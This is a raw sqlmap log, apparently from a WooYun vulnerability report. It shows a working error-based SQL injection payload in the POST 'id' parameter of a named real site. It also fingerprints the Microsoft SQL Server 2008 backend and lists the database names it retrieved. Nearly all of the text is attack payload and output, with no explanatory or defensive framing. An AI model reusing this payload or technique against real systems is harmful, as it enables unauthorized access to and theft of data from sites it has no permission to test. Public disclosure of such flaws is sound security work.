 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1111') AND 4414=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(113
)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4414=4414) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(118)+CHAR(113))) AND ('fiAj'='fiAj&ima
ge={"organ":[["imgprod","E:\\webroot\\test.cqvip.com\\exportimage\\organ_2373_im
gprod_2015-11-23-15-29-0.jpg"],["imgyymedia","E:\\webroot\\test.cqvip.com\\expor
timage\\organ_2373_imgyymedia_2015-11-23-15-29-1.jpg"],["imgfstprod","E:\\webroo
t\\test.cqvip.com\\exportimage\\organ_2373_imgfstprod_2015-11-23-15-29-0.jpg"],[
"imgyear","E:\\webroot\\test.cqvip.com\\exportimage\\organ_2373_imgyear_2015-11-
23-15-29-0.jpg"],["imgfstyear","E:\\webroot\\test.cqvip.com\\exportimage\\organ_
2373_imgfstyear_2015-11-23-15-29-0.jpg"],["imgscdorgan","E:\\webroot\\test.cqvip
.com\\exportimage\\organ_2373_imgscdorgan_2015-11-23-15-29-0.jpg"],["imgscdorgan
by","E:\\webroot\\test.cqvip.com\\exportimage\\organ_2373_imgscdorganby_2015-11-
23-15-29-0.jpg"],["imgfthorgan","E:\\webroot\\test.cqvip.com\\exportimage\\organ
_2373_imgfthorgan_2015-11-23-15-29-0.jpg"],["imgfthorganby","E:\\webroot\\test.c
qvip.com\\exportimage\\organ_2373_imgfthorganby_2015-11-23-15-29-0.jpg"],["imgfw
media","E:\\webroot\\test.cqvip.com\\exportimage\\organ_2373_imgfwmedia_2015-11-
23-15-29-1.jpg"],["imgbymedia","E:\\webroot\\test.cqvip.com\\exportimage\\organ_
2373_imgbymedia_2015-11-23-15-29-1.jpg"]]}&name=&remark=&title=&type=organ
---
[23:25:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:25:58] [INFO] fetching database names
[23:25:59] [WARNING] the SQL query provided does not return any output
[23:25:59] [INFO] retrieved: UDOD
[23:25:59] [INFO] retrieved: master
[23:25:59] [INFO] retrieved: tempdb
[23:25:59] [INFO] retrieved: model
[23:25:59] [INFO] retrieved: msdb
[23:25:59] [INFO] retrieved: AD
[23:26:00] [INFO] retrieved: CASSD
[23:26:00] [INFO] retrieved: clkxw
[23:26:00] [INFO] retrieved: CpaSystem
[23:26:00] [INFO] retrieved: Expo
[23:26:00] [INFO] retrieved: Jiance
[23:26:00] [INFO] retrieved: LogFile
[23:26:00] [INFO] retrieved: Oblog
[23:26:00] [INFO] retrieved: Archives_DATA
[23:26:00] [INFO] retrieved: SubService
[23:26:01] [INFO] retrieved: Archives_LogFile
[23:26:01] [INFO] retrieved: Archives_TianYunaData
[23:26:01] [INFO] retrieved: IR4CASS
[23:26:01] [INFO] retrieved: HS_KnowledgeDB
[23:26:01] [INFO] retrieved: Lunwen
[23:26:01] [INFO] retrieved: JS_KnowledgeDB
[23:26:01] [INFO] retrieved: ComKnowledge
[23:26:01] [INFO] retrieved: IR
[23:26:02] [INFO] retrieved: UDOD
available databases [23]:
[*] AD
[*] Archives_DATA
[*] Archives_LogFile
[*] Archives_TianYunaData
[*] CASSD
[*] clkxw
www.wooyun.org